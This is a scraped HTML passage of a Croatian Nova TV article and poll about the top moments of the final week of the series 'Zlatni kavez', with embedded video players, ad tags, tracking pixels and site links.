format%26description_url%3Dhttps:\/\/novatv.dnevnik.hr\/serije\/zlatni-kavez\/clanak\/zanimljivosti\/anketa-top-5-trenutaka-finalnog-tjedna-serije-zlatni-kavez---799949.html%26page_type%3Darticle%26content_id%3Darticle:799949%26domain%3Dnovatv.dnevnik.hr%26section%3Dzanimljivosti%26top_section%3Dzanimljivosti"],"mobile":["https:\/\/securepubads.g.doubleclick.net\/gampad\/ads?iu=\/18087324\/NOVA_MOB\/nova_mob_postroll&tfcd=0&npa=0&sz=400x300&gdfp_req=1&output=vast&unviewed_position_start=1&env=vp&impl=s&correlator=1768515002&ad_rule=1&vpos=postroll&description_url=https:\/\/novatv.dnevnik.hr\/serije\/zlatni-kavez\/clanak\/zanimljivosti\/anketa-top-5-trenutaka-finalnog-tjedna-serije-zlatni-kavez---799949.html&cust_params=videoId%3D62618056%26video_duration%3Dduration_60_120%26site%3Dnovatv%26keywords%3DZlatni kavez%2Ctv format%26description_url%3Dhttps:\/\/novatv.dnevnik.hr\/serije\/zlatni-kavez\/clanak\/zanimljivosti\/anketa-top-5-trenutaka-finalnog-tjedna-serije-zlatni-kavez---799949.html%26page_type%3Darticle%26content_id%3Darticle:799949%26domain%3Dnovatv.dnevnik.hr%26section%3Dzanimljivosti%26top_section%3Dzanimljivosti"],"adType":"2"}]})
            </script>
</div> 
</div></p><p> <strong>3. Orhan moli Sejran za pomoć </strong>nakon što mu je Tarik zaprijetio Feritovom smrću. Orhan ne može podnijeti gubitak i drugog sina.</p><p><div class="article-video">
	<div class="video-player aaaa">
    <div id="video-62618763-696965ba2cb19"></div>

    <script>
                    ntVideo.addVideo($('#video-62618763-696965ba2cb19'), {"local":{"playerType":"video","cmsId":62618763,"isVerticalVideo":0},"id":"45898","video":"1820427","poster":"https:\/\/image.dnevnik.hr\/media\/images\/1920x1080\/Aug2023\/62618808-zlatni-kavez-30-8.jpg","Ad":[{"desktop":["https:\/\/securepubads.g.doubleclick.net\/gampad\/ads?iu=\/18087324\/NOVA_DESK\/nova_desk_preroll&tfcd=0&npa=0&sz=400x300&gdfp_req=1&output=vast&unviewed_position_start=1&env=vp&impl=s&correlator=1768515002&ad_rule=1&vpos=preroll&description_url=https:\/\/novatv.dnevnik.hr\/serije\/zlatni-kavez\/clanak\/zanimljivosti\/anketa-top-5-trenutaka-finalnog-tjedna-serije-zlatni-kavez---799949.html&cust_params=videoId%3D62618763%26video_duration%3Dduration_30_60%26site%3Dnovatv%26keywords%3DZlatni kavez%2Ctv format%26description_url%3Dhttps:\/\/novatv.dnevnik.hr\/serije\/zlatni-kavez\/clanak\/zanimljivosti\/anketa-top-5-trenutaka-finalnog-tjedna-serije-zlatni-kavez---799949.html%26page_type%3Darticle%26content_id%3Darticle:799949%26domain%3Dnovatv.dnevnik.hr%26section%3Dzanimljivosti%26top_section%3Dzanimljivosti"],"mobile":["https:\/\/securepubads.g.doubleclick.net\/gampad\/ads?iu=\/18087324\/NOVA_MOB\/nova_mob_preroll&tfcd=0&npa=0&sz=400x300&gdfp_req=1&output=vast&unviewed_position_start=1&env=vp&impl=s&correlator=1768515002&ad_rule=1&vpos=preroll&description_url=https:\/\/novatv.dnevnik.hr\/serije\/zlatni-kavez\/clanak\/zanimljivosti\/anketa-top-5-trenutaka-finalnog-tjedna-serije-zlatni-kavez---799949.html&cust_params=videoId%3D62618763%26video_duration%3Dduration_30_60%26site%3Dnovatv%26keywords%3DZlatni kavez%2Ctv format%26description_url%3Dhttps:\/\/novatv.dnevnik.hr\/serije\/zlatni-kavez\/clanak\/zanimljivosti\/anketa-top-5-trenutaka-finalnog-tjedna-serije-zlatni-kavez---799949.html%26page_type%3Darticle%26content_id%3Darticle:799949%26domain%3Dnovatv.dnevnik.hr%26section%3Dzanimljivosti%26top_section%3Dzanimljivosti"],"adType":"0"},{"desktop":["https:\/\/securepubads.g.doubleclick.net\/gampad\/ads?iu=\/18087324\/NOVA_DESK\/nova_desk_postroll&tfcd=0&npa=0&sz=400x300&gdfp_req=1&output=vast&unviewed_position_start=1&env=vp&impl=s&correlator=1768515002&ad_rule=1&vpos=postroll&description_url=https:\/\/novatv.dnevnik.hr\/serije\/zlatni-kavez\/clanak\/zanimljivosti\/anketa-top-5-trenutaka-finalnog-tjedna-serije-zlatni-kavez---799949.html&cust_params=videoId%3D62618763%26video_duration%3Dduration_30_60%26site%3Dnovatv%26keywords%3DZlatni kavez%2Ctv format%26description_url%3Dhttps:\/\/novatv.dnevnik.hr\/serije\/zlatni-kavez\/clanak\/zanimljivosti\/anketa-top-5-trenutaka-finalnog-tjedna-serije-zlatni-kavez---799949.html%26page_type%3Darticle%26content_id%3Darticle:799949%26domain%3Dnovatv.dnevnik.hr%26section%3Dzanimljivosti%26top_section%3Dzanimljivosti"],"mobile":["https:\/\/securepubads.g.doubleclick.net\/gampad\/ads?iu=\/18087324\/NOVA_MOB\/nova_mob_postroll&tfcd=0&npa=0&sz=400x300&gdfp_req=1&output=vast&unviewed_position_start=1&env=vp&impl=s&correlator=1768515002&ad_rule=1&vpos=postroll&description_url=https:\/\/novatv.dnevnik.hr\/serije\/zlatni-kavez\/clanak\/zanimljivosti\/anketa-top-5-trenutaka-finalnog-tjedna-serije-zlatni-kavez---799949.html&cust_params=videoId%3D62618763%26video_duration%3Dduration_30_60%26site%3Dnovatv%26keywords%3DZlatni kavez%2Ctv format%26description_url%3Dhttps:\/\/novatv.dnevnik.hr\/serije\/zlatni-kavez\/clanak\/zanimljivosti\/anketa-top-5-trenutaka-finalnog-tjedna-serije-zlatni-kavez---799949.html%26page_type%3Darticle%26content_id%3Darticle:799949%26domain%3Dnovatv.dnevnik.hr%26section%3Dzanimljivosti%26top_section%3Dzanimljivosti"],"adType":"2"}]})
            </script>
</div> 
</div></p><p> <strong>4. Abidin saznaje da se Suna udala.</strong> Kada Korhanovi dođu u vilu Safet-age, Abidin tamo uoči Sunu koja mu potajno sve prizna.</p><p><div class="article-video">
	<div class="video-player aaaa">
    <div id="video-62619581-696965ba3232b"></div>

    <script>
                    ntVideo.addVideo($('#video-62619581-696965ba3232b'), {"local":{"playerType":"video","cmsId":62619581,"isVerticalVideo":0},"id":"45898","video":"1820476","poster":"https:\/\/image.dnevnik.hr\/media\/images\/1920x1080\/Aug2023\/62619596-zlatni-kavez-31-8.jpg","Ad":[{"desktop":["https:\/\/securepubads.g.doubleclick.net\/gampad\/ads?iu=\/18087324\/NOVA_DESK\/nova_desk_preroll&tfcd=0&npa=0&sz=400x300&gdfp_req=1&output=vast&unviewed_position_start=1&env=vp&impl=s&correlator=1768515002&ad_rule=1&vpos=preroll&description_url=https:\/\/novatv.dnevnik.hr\/serije\/zlatni-kavez\/clanak\/zanimljivosti\/anketa-top-5-trenutaka-finalnog-tjedna-serije-zlatni-kavez---799949.html&cust_params=videoId%3D62619581%26video_duration%3Dduration_60_120%26site%3Dnovatv%26keywords%3DZlatni kavez%2Ctv format%26description_url%3Dhttps:\/\/novatv.dnevnik.hr\/serije\/zlatni-kavez\/clanak\/zanimljivosti\/anketa-top-5-trenutaka-finalnog-tjedna-serije-zlatni-kavez---799949.html%26page_type%3Darticle%26content_id%3Darticle:799949%26domain%3Dnovatv.dnevnik.hr%26section%3Dzanimljivosti%26top_section%3Dzanimljivosti"],"mobile":["https:\/\/securepubads.g.doubleclick.net\/gampad\/ads?iu=\/18087324\/NOVA_MOB\/nova_mob_preroll&tfcd=0&npa=0&sz=400x300&gdfp_req=1&output=vast&unviewed_position_start=1&env=vp&impl=s&correlator=1768515002&ad_rule=1&vpos=preroll&description_url=https:\/\/novatv.dnevnik.hr\/serije\/zlatni-kavez\/clanak\/zanimljivosti\/anketa-top-5-trenutaka-finalnog-tjedna-serije-zlatni-kavez---799949.html&cust_params=videoId%3D62619581%26video_duration%3Dduration_60_120%26site%3Dnovatv%26keywords%3DZlatni kavez%2Ctv format%26description_url%3Dhttps:\/\/novatv.dnevnik.hr\/serije\/zlatni-kavez\/clanak\/zanimljivosti\/anketa-top-5-trenutaka-finalnog-tjedna-serije-zlatni-kavez---799949.html%26page_type%3Darticle%26content_id%3Darticle:799949%26domain%3Dnovatv.dnevnik.hr%26section%3Dzanimljivosti%26top_section%3Dzanimljivosti"],"adType":"0"},{"desktop":["https:\/\/securepubads.g.doubleclick.net\/gampad\/ads?iu=\/18087324\/NOVA_DESK\/nova_desk_midroll&tfcd=0&npa=0&sz=400x300&gdfp_req=1&output=vast&unviewed_position_start=1&env=vp&impl=s&correlator=1768515002&ad_rule=1&vpos=midroll&description_url=https:\/\/novatv.dnevnik.hr\/serije\/zlatni-kavez\/clanak\/zanimljivosti\/anketa-top-5-trenutaka-finalnog-tjedna-serije-zlatni-kavez---799949.html&cust_params=videoId%3D62619581%26video_duration%3Dduration_60_120%26site%3Dnovatv%26keywords%3DZlatni kavez%2Ctv format%26description_url%3Dhttps:\/\/novatv.dnevnik.hr\/serije\/zlatni-kavez\/clanak\/zanimljivosti\/anketa-top-5-trenutaka-finalnog-tjedna-serije-zlatni-kavez---799949.html%26page_type%3Darticle%26content_id%3Darticle:799949%26domain%3Dnovatv.dnevnik.hr%26section%3Dzanimljivosti%26top_section%3Dzanimljivosti"],"mobile":["https:\/\/securepubads.g.doubleclick.net\/gampad\/ads?iu=\/18087324\/NOVA_MOB\/nova_mob_midroll&tfcd=0&npa=0&sz=400x300&gdfp_req=1&output=vast&unviewed_position_start=1&env=vp&impl=s&correlator=1768515002&ad_rule=1&vpos=midroll&description_url=https:\/\/novatv.dnevnik.hr\/serije\/zlatni-kavez\/clanak\/zanimljivosti\/anketa-top-5-trenutaka-finalnog-tjedna-serije-zlatni-kavez---799949.html&cust_params=videoId%3D62619581%26video_duration%3Dduration_60_120%26site%3Dnovatv%26keywords%3DZlatni kavez%2Ctv format%26description_url%3Dhttps:\/\/novatv.dnevnik.hr\/serije\/zlatni-kavez\/clanak\/zanimljivosti\/anketa-top-5-trenutaka-finalnog-tjedna-serije-zlatni-kavez---799949.html%26page_type%3Darticle%26content_id%3Darticle:799949%26domain%3Dnovatv.dnevnik.hr%26section%3Dzanimljivosti%26top_section%3Dzanimljivosti"],"adType":"1","adTimeType":"s","cuepoints":"31"},{"desktop":["https:\/\/securepubads.g.doubleclick.net\/gampad\/ads?iu=\/18087324\/NOVA_DESK\/nova_desk_postroll&tfcd=0&npa=0&sz=400x300&gdfp_req=1&output=vast&unviewed_position_start=1&env=vp&impl=s&correlator=1768515002&ad_rule=1&vpos=postroll&description_url=https:\/\/novatv.dnevnik.hr\/serije\/zlatni-kavez\/clanak\/zanimljivosti\/anketa-top-5-trenutaka-finalnog-tjedna-serije-zlatni-kavez---799949.html&cust_params=videoId%3D62619581%26video_duration%3Dduration_60_120%26site%3Dnovatv%26keywords%3DZlatni kavez%2Ctv format%26description_url%3Dhttps:\/\/novatv.dnevnik.hr\/serije\/zlatni-kavez\/clanak\/zanimljivosti\/anketa-top-5-trenutaka-finalnog-tjedna-serije-zlatni-kavez---799949.html%26page_type%3Darticle%26content_id%3Darticle:799949%26domain%3Dnovatv.dnevnik.hr%26section%3Dzanimljivosti%26top_section%3Dzanimljivosti"],"mobile":["https:\/\/securepubads.g.doubleclick.net\/gampad\/ads?iu=\/18087324\/NOVA_MOB\/nova_mob_postroll&tfcd=0&npa=0&sz=400x300&gdfp_req=1&output=vast&unviewed_position_start=1&env=vp&impl=s&correlator=1768515002&ad_rule=1&vpos=postroll&description_url=https:\/\/novatv.dnevnik.hr\/serije\/zlatni-kavez\/clanak\/zanimljivosti\/anketa-top-5-trenutaka-finalnog-tjedna-serije-zlatni-kavez---799949.html&cust_params=videoId%3D62619581%26video_duration%3Dduration_60_120%26site%3Dnovatv%26keywords%3DZlatni kavez%2Ctv format%26description_url%3Dhttps:\/\/novatv.dnevnik.hr\/serije\/zlatni-kavez\/clanak\/zanimljivosti\/anketa-top-5-trenutaka-finalnog-tjedna-serije-zlatni-kavez---799949.html%26page_type%3Darticle%26content_id%3Darticle:799949%26domain%3Dnovatv.dnevnik.hr%26section%3Dzanimljivosti%26top_section%3Dzanimljivosti"],"adType":"2"}]})
            </script>
</div> 
</div></p><p> <strong>5. Tarik je upucao Ferita </strong>koji se sastao sa Sejran u Antepu. Shvativši da Sejran neće napustiti Ferita, Tarik održi svoju riječ.</p><p><div class="article-video">
	<div class="video-player aaaa">
    <div id="video-62620022-696965ba3688c"></div>

    <script>
                    ntVideo.addVideo($('#video-62620022-696965ba3688c'), {"local":{"playerType":"video","cmsId":62620022,"isVerticalVideo":0},"id":"45898","video":"1820522","poster":"https:\/\/image.dnevnik.hr\/media\/images\/1920x1080\/Aug2023\/62620041-zlatni-kavez-1-9.jpg","Ad":[{"desktop":["https:\/\/securepubads.g.doubleclick.net\/gampad\/ads?iu=\/18087324\/NOVA_DESK\/nova_desk_preroll&tfcd=0&npa=0&sz=400x300&gdfp_req=1&output=vast&unviewed_position_start=1&env=vp&impl=s&correlator=1768515002&ad_rule=1&vpos=preroll&description_url=https:\/\/novatv.dnevnik.hr\/serije\/zlatni-kavez\/clanak\/zanimljivosti\/anketa-top-5-trenutaka-finalnog-tjedna-serije-zlatni-kavez---799949.html&cust_params=videoId%3D62620022%26video_duration%3Dduration_120_240%26site%3Dnovatv%26keywords%3DZlatni kavez%2Ctv format%26description_url%3Dhttps:\/\/novatv.dnevnik.hr\/serije\/zlatni-kavez\/clanak\/zanimljivosti\/anketa-top-5-trenutaka-finalnog-tjedna-serije-zlatni-kavez---799949.html%26page_type%3Darticle%26content_id%3Darticle:799949%26domain%3Dnovatv.dnevnik.hr%26section%3Dzanimljivosti%26top_section%3Dzanimljivosti"],"mobile":["https:\/\/securepubads.g.doubleclick.net\/gampad\/ads?iu=\/18087324\/NOVA_MOB\/nova_mob_preroll&tfcd=0&npa=0&sz=400x300&gdfp_req=1&output=vast&unviewed_position_start=1&env=vp&impl=s&correlator=1768515002&ad_rule=1&vpos=preroll&description_url=https:\/\/novatv.dnevnik.hr\/serije\/zlatni-kavez\/clanak\/zanimljivosti\/anketa-top-5-trenutaka-finalnog-tjedna-serije-zlatni-kavez---799949.html&cust_params=videoId%3D62620022%26video_duration%3Dduration_120_240%26site%3Dnovatv%26keywords%3DZlatni kavez%2Ctv format%26description_url%3Dhttps:\/\/novatv.dnevnik.hr\/serije\/zlatni-kavez\/clanak\/zanimljivosti\/anketa-top-5-trenutaka-finalnog-tjedna-serije-zlatni-kavez---799949.html%26page_type%3Darticle%26content_id%3Darticle:799949%26domain%3Dnovatv.dnevnik.hr%26section%3Dzanimljivosti%26top_section%3Dzanimljivosti"],"adType":"0"},{"desktop":["https:\/\/securepubads.g.doubleclick.net\/gampad\/ads?iu=\/18087324\/NOVA_DESK\/nova_desk_midroll&tfcd=0&npa=0&sz=400x300&gdfp_req=1&output=vast&unviewed_position_start=1&env=vp&impl=s&correlator=1768515002&ad_rule=1&vpos=midroll&description_url=https:\/\/novatv.dnevnik.hr\/serije\/zlatni-kavez\/clanak\/zanimljivosti\/anketa-top-5-trenutaka-finalnog-tjedna-serije-zlatni-kavez---799949.html&cust_params=videoId%3D62620022%26video_duration%3Dduration_120_240%26site%3Dnovatv%26keywords%3DZlatni kavez%2Ctv format%26description_url%3Dhttps:\/\/novatv.dnevnik.hr\/serije\/zlatni-kavez\/clanak\/zanimljivosti\/anketa-top-5-trenutaka-finalnog-tjedna-serije-zlatni-kavez---799949.html%26page_type%3Darticle%26content_id%3Darticle:799949%26domain%3Dnovatv.dnevnik.hr%26section%3Dzanimljivosti%26top_section%3Dzanimljivosti"],"mobile":["https:\/\/securepubads.g.doubleclick.net\/gampad\/ads?iu=\/18087324\/NOVA_MOB\/nova_mob_midroll&tfcd=0&npa=0&sz=400x300&gdfp_req=1&output=vast&unviewed_position_start=1&env=vp&impl=s&correlator=1768515002&ad_rule=1&vpos=midroll&description_url=https:\/\/novatv.dnevnik.hr\/serije\/zlatni-kavez\/clanak\/zanimljivosti\/anketa-top-5-trenutaka-finalnog-tjedna-serije-zlatni-kavez---799949.html&cust_params=videoId%3D62620022%26video_duration%3Dduration_120_240%26site%3Dnovatv%26keywords%3DZlatni kavez%2Ctv format%26description_url%3Dhttps:\/\/novatv.dnevnik.hr\/serije\/zlatni-kavez\/clanak\/zanimljivosti\/anketa-top-5-trenutaka-finalnog-tjedna-serije-zlatni-kavez---799949.html%26page_type%3Darticle%26content_id%3Darticle:799949%26domain%3Dnovatv.dnevnik.hr%26section%3Dzanimljivosti%26top_section%3Dzanimljivosti"],"adType":"1","adTimeType":"s","cuepoints":"92"},{"desktop":["https:\/\/securepubads.g.doubleclick.net\/gampad\/ads?iu=\/18087324\/NOVA_DESK\/nova_desk_postroll&tfcd=0&npa=0&sz=400x300&gdfp_req=1&output=vast&unviewed_position_start=1&env=vp&impl=s&correlator=1768515002&ad_rule=1&vpos=postroll&description_url=https:\/\/novatv.dnevnik.hr\/serije\/zlatni-kavez\/clanak\/zanimljivosti\/anketa-top-5-trenutaka-finalnog-tjedna-serije-zlatni-kavez---799949.html&cust_params=videoId%3D62620022%26video_duration%3Dduration_120_240%26site%3Dnovatv%26keywords%3DZlatni kavez%2Ctv format%26description_url%3Dhttps:\/\/novatv.dnevnik.hr\/serije\/zlatni-kavez\/clanak\/zanimljivosti\/anketa-top-5-trenutaka-finalnog-tjedna-serije-zlatni-kavez---799949.html%26page_type%3Darticle%26content_id%3Darticle:799949%26domain%3Dnovatv.dnevnik.hr%26section%3Dzanimljivosti%26top_section%3Dzanimljivosti"],"mobile":["https:\/\/securepubads.g.doubleclick.net\/gampad\/ads?iu=\/18087324\/NOVA_MOB\/nova_mob_postroll&tfcd=0&npa=0&sz=400x300&gdfp_req=1&output=vast&unviewed_position_start=1&env=vp&impl=s&correlator=1768515002&ad_rule=1&vpos=postroll&description_url=https:\/\/novatv.dnevnik.hr\/serije\/zlatni-kavez\/clanak\/zanimljivosti\/anketa-top-5-trenutaka-finalnog-tjedna-serije-zlatni-kavez---799949.html&cust_params=videoId%3D62620022%26video_duration%3Dduration_120_240%26site%3Dnovatv%26keywords%3DZlatni kavez%2Ctv format%26description_url%3Dhttps:\/\/novatv.dnevnik.hr\/serije\/zlatni-kavez\/clanak\/zanimljivosti\/anketa-top-5-trenutaka-finalnog-tjedna-serije-zlatni-kavez---799949.html%26page_type%3Darticle%26content_id%3Darticle:799949%26domain%3Dnovatv.dnevnik.hr%26section%3Dzanimljivosti%26top_section%3Dzanimljivosti"],"adType":"2"}]})
            </script>
</div> 
</div></p><p><strong>U anketi nam otkrijte veselite li se novim nastavcima omiljene serije:</strong> </p><div class="riddle2-wrapper" data-rid-id="1qodrxE9" data-auto-scroll="true" data-is-fixed-height-enabled="false" data-bg="#fff" data-fg="#00205b" style="margin:0 auto; max-width:100%; width:640px;">
<script src="https://www.riddle.com/embed/build-embedjs/embedV2.js"></script><div><iframe src="https://www.riddle.com/embed/a/1qodrxE9?lazyImages=false&amp;staticHeight=false" allow="autoplay" referrerpolicy="strict-origin"><section data-block="SingleChoice"><h2>Jeste li uzbuđeni zbog nove sezone?</h2>
<ul>
<li>Da, jedva čekam novu sezonu </li>
<li>Ne, serija mi se ne sviđa</li>
</ul></section></iframe></div>
</div><p><em><strong>Romantičnu i uzbudljivu priču Ferita i Sejran ne propustite pogledati uskoro na Novoj TV!</strong></em></p><p><em> </em></p><p> </p><p> </p>

                    </div>
                </div>
            </div>
        </div>
   </div> 
    <div class="under-article-body">
            
    </div>
   <div class="under-article" style="margin-inline: auto; text-align: center">
        <a target="_blank" class="tr-generic" href="https://novaplus.dnevnik.hr/">
            <picture>          
                <source media="(max-width:800px)" srcset="//image.dnevnik.hr/media/document/63235266-nplus-link-mobile.jpg"></source>          
                <img data-gtm_category="nova plus banner" data-gtm_label="novatv" data-gtm_action="Article Page" src="//image.dnevnik.hr/media/document/63235265-nplus-link.jpg?22" alt="nova plus" style="width: 100%;" />     
            </picture>
        </a>
   </div>
</article>

<style>
  .under-article {
    padding: 0 20px;
  }

</style>



<div class="banner-holder inside-2" itemscope itemtype="http://schema.org/WPAdBlock" data-label="inside-2">
                                <!-- DFP: inside-2 (/18087324/NOVA_DESK/nova_desk_2) -->
<div class="banner-inner" id="nova_desk_2"></div>

        </div>
</div></section>
<section class="news-box redux-box cf" data-tab-ext-links="true">
    <a id="zanimljivosti" class="submenu-anchor"></a>
    <div class="container">
        <h2 class="news-block-title">Zanimljivosti</h2>
        <div class="articles-holder cf">
                                <article class="g3 news-block-item " data-article-id="957588">
                                <a href="https://dnevnik.hr/vijesti/hrvatska/zive-na-pustom-zumberku-ali-nisu-sami---957588.html" title="Žive na pustom Žumberku, ali nisu sami: Bara ima 93 godine, a Nikola će naljeto napuniti punih 100" alt="">
                    <img loading="lazy"  class="news-block-image" src="https://image.dnevnik.hr/media/images/600x376/Jan2026/63236845-zumberak-jedan-od-najrjedje-naseljenih-krajeva-hrvatske.jpg">
                    <div class="title-holder">
                        <h3>Žive na pustom Žumberku, ali nisu sami: Bara ima 93 godine, a Nikola će naljeto napuniti punih 100</h3>
                        <p>Emotivna priča o sve starijem stanovništvu i gerontodomaćicama kojima se posebno raduju.</p>
                   </div>
                </a>
            </article>
                                <article class="g3 news-block-item video-article" data-article-id="957334">
                                <a href="/serije/tajne-proslosti/clanak/zanimljivosti/tajne-proslosti-zasto-joj-je-toliko-stalo-do-njega---957334.html" title="Tajne prošlosti: Zašto joj je toliko stalo do njega?" alt="">
                    <img loading="lazy"  class="news-block-image" src="https://image.dnevnik.hr/media/images/600x376/Jan2026/63236059-tajne-proslosti-1501.jpg">
                    <div class="title-holder">
                        <h3>Tajne prošlosti: Zašto joj je toliko stalo do njega?</h3>
                        <p>Pogledajte što vas očekuje u novoj epizodi serije</p>
                   </div>
                </a>
            </article>
                                <article class="g3 news-block-item video-article" data-article-id="957301">
                                <a href="/serije/daleki-grad/clanak/zanimljivosti/daleki-grad-ne-vjeruje-mu-ali-zasto-bi-lagao---957301.html" title="Daleki grad: Ne vjeruje mu, ali zašto bi lagao?" alt="">
                    <img loading="lazy"  class="news-block-image" src="https://image.dnevnik.hr/media/images/600x376/Jan2026/63235916-daleki-grad-1501.jpg">
                    <div class="title-holder">
                        <h3>Daleki grad: Ne vjeruje mu, ali zašto bi lagao?</h3>
                        <p>Pogledajte što vas očekuje u novoj epizodi serije</p>
                   </div>
                </a>
            </article>
                                <article class="g3 news-block-item video-article" data-article-id="957168">
                                <a href="/serije/tajne-proslosti/clanak/zanimljivosti/tajne-proslosti-toliko-ju-je-osramotila-da-je-cak-odlucila-dignuti-ruku-na-nju---957168.html" title="Toliko ju je osramotila da je čak odlučila dignuti ruku na nju" alt="">
                    <img loading="lazy"  class="news-block-image" src="https://image.dnevnik.hr/media/images/600x376/Jan2026/63235451-tajne-proslosti-141.jpg">
                    <div class="title-holder">
                        <h3>Toliko ju je osramotila da je čak odlučila dignuti ruku na nju</h3>
                        <p>Možda je ipak pretjerala</p>
                   </div>
                </a>
            </article>
                </div>
    </div>
</section>


<footer id="footer" class="cf site-footer">
    <div class="container cf txt-center desktop-block">
        <ul class="foot-links">
            <!-- <li><a href="/stranica/oglasavanje-cjenici">Oglašavanje</a></li> -->
            <li><a href="/stranica/impressum">Impressum</a></li>
            <li><a href="//novatv.dnevnik.hr/stranica/uvjeti-koristenja">Uvjeti korištenja</a></li>
            <li><a href="//novatv.dnevnik.hr/stranica/politika-zastite-privatnosti" target="_blank">Politika zaštite privatnosti</a></li>
            <li><a href="//novatv.dnevnik.hr/stranica/politika-o-kolacicima" target="_blank">Politika o kolačićima</a></li>
            <li><a href="//novatv.dnevnik.hr/o-nama">Korporativne stranice</a></li>
            <!-- <li><a href="/stranica/kontakt">Kontakt</a></li> -->
        </ul>
        <ul class="logotypes">
            <li class="dnevnik ir"><a class="ir" href="https://www.dnevnik.hr/">Dnevnik</a></li>
            <li class="oyo ir"><a target="_blank" href="http://novaplus.dnevnik.hr/">Nova Plus</a></li>
            <li class="zadovoljna ir"><a href="https://zadovoljna.dnevnik.hr/">Zadovoljna</a></li>
            <li class="gol ir"><a href="https://www.gol.hr/">Gol</a></li>
            <li class="doma ir"><a href="https://domatv.dnevnik.hr/">DomaTV</a></li>
            <li class="punkufer ir"><a href="https://punkufer.dnevnik.hr/">Punkufer</a></li>
            <li class="showbuzz ir"><a href="https://showbuzz.dnevnik.hr/">Showbuzz</a></li>
            <li class="kz ir"><a href="https://krenizdravo.dnevnik.hr/">Kreni Zdravo</a></li>
                    </ul>
    </div>
    <div class="container cf txt-center mobile-block">
        <span class="epg-day epg-current">
            portali
        </span> 
        <ul class="logotypes txt-center">
            <li class="inblock footer-dnevnik footer-logo-wide"><a href="http://www.dnevnik.hr/"><img src="/static/hr/cms/novatv/images/hd-dnevnik.png"></a></li>
            <li class="inblock footer-zadovoljna footer-logo-wide"><a href="http://zadovoljna.dnevnik.hr/"><img src="/static/hr/cms/shared/img/icons/f-zadovoljna-white.svg"></a></li><br>
            <li class="inblock footer-doma footer-logo"><a href="http://domatv.dnevnik.hr/"><img src="/static/hr/cms/novatv/images/hd-doma.png"></a></li> 
            <li class="inblock footer-gol footer-logo"><a href="http://www.gol.hr/"><img src="/static/hr/cms/novatv/images/f-gol.svg"></a></li>
            <li class="inblock footer-oyo footer-logo"><a target="_blank" href="http://novaplus.dnevnik.hr/"><img src="/static/hr/cms/novatv/img/nplus.svg"></a></li>
                        <li class="inblock footer-punkufer footer-logo"><a target="_blank" href="http://punkufer.dnevnik.hr/"><img src="/static/hr/cms/novatv/images/f-punkufer.svg"></a></li>
            <li class="inblock footer-showbuzz footer-logo"><a target="_blank" href="https://showbuzz.dnevnik.hr/"><img src="/static/hr/cms/shared/dist/app/novatv/images/showbuzz-static.svg"></a></li>
            <li class="inblock footer-kz kz-logo"><a target="_blank" href="https://krenizdravo.dnevnik.hr/"><img src="/static/hr/cms/novatv/images/f-kz.png"></a></li>
                    </ul>
        <ul class="foot-links txt-up">
            <!-- <li><a href="/stranica/oglasavanje-cjenici">Oglašavanje</a></li> -->
            <li><a href="/stranica/impressum">Impressum</a></li>
            <li><a href="/stranica/uvjeti-koristenja">Uvjeti korištenja</a></li>
            <li><a href="/stranica/politika-zastite-privatnosti/" target="_blank">Politika zaštite privatnosti</a></li>
            <li><a href="/stranica/politika-o-kolacicima/" target="_blank">Politika o kolačićima</a></li>
            <li><a href="/o-nama">Korporativne stranice</a></li>
            <!-- <li><a href="/stranica/kontakt">Kontakt</a></li> -->
        </ul>
    </div>
</footer>

    	<!-- ad placement (removed, floater_banner_x) -->
		
		<div id="" class="">
			<div id="redux-overlay" class="transparent" data-event="overlay-close">
                <div class="red-circle absolute z-10 test">
                    <a class="txt-light" href="#" data-event="overlay-close">X</a>
                </div>
			</div>
			<div id="redux-dialog" class="dialog-box container"></div>

		</div>

		<style>
		.transparent 	{ opacity: 0; -webkit-transition: opacity .3; transition: opacity .3;}
		.offset 		{ position: absolute; left: -101%; }
		.site-overlay { background-color: rgba(0, 0, 0, 0.7); bottom: 0; left: 0; position: fixed; right: 0; top: 0; z-index: 99998; opacity: 1; -webkit-transition: opacity .3s; transition: opacity .3; }
		.dialog-box { display: block; position: fixed; top: 0; z-index: 99999; text-align: center; }
		</style>

        
<script>
    /* <![CDATA[ */
  var google_conversion_id = 974941547;
  var google_conversion_label = "HsJyCN3I4QgQ69rx0AM";
  var google_custom_params = window.google_tag_params;
  var google_remarketing_only = true;
  /* ]]> */
</script>
<noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-5H83FN" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
 <noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=604940606610079&ev=PageView&noscript=1"/></noscript> 
<noscript>
    <div style="display:inline;">
        <img height="1" width="1" style="border-style:none;" alt="" src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/974941547/?value=1.00&amp;label=HsJyCN3I4QgQ69rx0AM&amp;guid=ON&amp;script=0"/>
    </div>
</noscript>



<div id="regprofLoadingModal" class="regprof-modal">
    <div class="regprof-modal-content">
        <div class="regprof-spinner">
                <div class="regprof-bounce1"></div>
                <div class="regprof-bounce2"></div>
                <div class="regprof-bounce3"></div>
            </div>
        <p class="regprof-text">
            <span class="regprof-t1"></span>
            <span class="regprof-t2"></span>
        </p>
    </div>
</div>
	</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.riddle.com/embed/a/1qodrxE9?lazyImages=false&staticHeight=false
body_size: 15659
content:
<head><meta charset="utf-8" /><meta name="viewport" content="width=device-width, initial-scale=1" /><link rel="icon" type="image/png" href="//cdn.riddle.com/website/favicon.png"><title>Zlatni kavez</title><meta property="og:site_name" content="riddle.com" /><meta property="og:type" content="website" /><meta name="twitter:site" content="@riddleApp" /><meta name="twitter:creator" content="@riddleApp" /><meta name="twitter:domain" content="riddle.com" /><meta name="twitter:card" content="summary_large_image" /><meta property="fb:app_id" content="328596684012615" /><meta property="og:title" content="Zlatni kavez" /><meta name="twitter:title" content="Zlatni kavez" /><meta property="og:url" content="https://novatv.dnevnik.hr/" /><meta property="og:image" content="https://cdn.riddle.com/embeds/v3/images/transformed/w_1510,h_960/27e/27eddb9b64f02d09bacac4f56772bccf.webp" /><meta property="og:image:url" content="https://cdn.riddle.com/embeds/v3/images/transformed/w_1510,h_960/27e/27eddb9b64f02d09bacac4f56772bccf.webp" /><meta name="twitter:image:src" content="https://cdn.riddle.com/embeds/v3/images/transformed/w_1510,h_960/27e/27eddb9b64f02d09bacac4f56772bccf.webp" /><link rel="image_src" href="https://cdn.riddle.com/embeds/v3/images/transformed/w_1510,h_960/27e/27eddb9b64f02d09bacac4f56772bccf.webp" /><meta property="og:description" content="What do you think? Vote now!" 